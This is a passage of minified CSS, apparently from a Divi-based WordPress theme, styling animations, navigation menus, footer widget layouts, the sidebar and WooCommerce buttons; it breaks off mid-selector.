@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:#2EA3F2}.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover{color:#2EA3F2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{font-size:20px;font-weight:500;padding:0.3em 1em;line-height:1.7em !important;background:transparent;position:relative;border:2px solid;border-radius:3px;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button.alt,.woocommerce-page a.button.alt{border-color:#2EA3F2}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce button.button:disabled:hover,.woocommerce-page button.button:disabled:hover{border:2px solid transparent;padding:0.3em 2em 0.3em 1em}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0.05)}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:not(.button-confirm):after,.woocommerce-page button.button:not(.button-confirm):after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond 